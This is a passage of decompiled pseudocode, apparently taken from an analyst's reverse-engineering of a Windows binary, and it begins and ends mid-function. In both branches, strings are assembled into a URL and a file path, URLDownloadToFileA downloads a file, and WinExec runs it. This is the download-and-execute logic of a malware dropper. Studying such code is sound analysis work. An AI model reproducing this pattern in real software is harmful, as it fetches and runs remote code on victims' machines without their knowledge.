 46 {
47 if ( (int)sub_4041B4(&asc_40CBE4, v24) <= 0 )
48 {
49 sub_403CDC((volatile __int32 *)&v25, (__int32)v24);
50 sub_40C604();
51 v10 = JudgeEmptyMenu(v25);
52 sub_403E3C();
53 sub_40C65C();
54 CatMenu((volatile __int32 *)v20, v19[2]);
55 v11 = JudgeEmptyMenu(v20[0]);
56 URLDownloadToFileA(0, v10, v11, 0, 0);
57 sub_40C604();
58 JudgeEmptyMenu(v25);
59 sub_403E3C();
60 sub_40C65C();
61 CatMenu((volatile __int32 *)v19, (char *)v18[1]);
62 v12 = JudgeEmptyMenu(v19[0]);
63 WinExec(v12, 0);
64 shit1(&v24);
65 }
66 else
67 {
68 v5 = sub_4041B4(&asc_40CBE4, v24);
69 CopyFileExtension2((int)v24, 1, (int)(v5 - 1), (int *)&v25);
70 v14 = sub_4041B4(&asc_40CBE4, v24) + 2;
71 v6 = StringLength((int)v24);
72 CopyFileExtension2((int)v24, (int)v14, v6, (int *)&v24);
73 sub_40C604();
74 v7 = JudgeEmptyMenu(v25);
75 sub_403E3C();
76 sub_40C65C();
77 CatMenu((volatile __int32 *)&v22, v21[2]);
78 v8 = JudgeEmptyMenu(v22);
79 URLDownloadToFileA(0, v7, v8, 0, 0);
80 sub_40C604();
81 JudgeEmptyMenu(v25);
82 sub_403E3C();
83 sub_40C65C();
84 CatMenu((volatile __int32 *)v21, v20[2]);
85 v9 = JudgeEmptyMenu(v21[0]);
86 WinExec(v9, 0);
87 }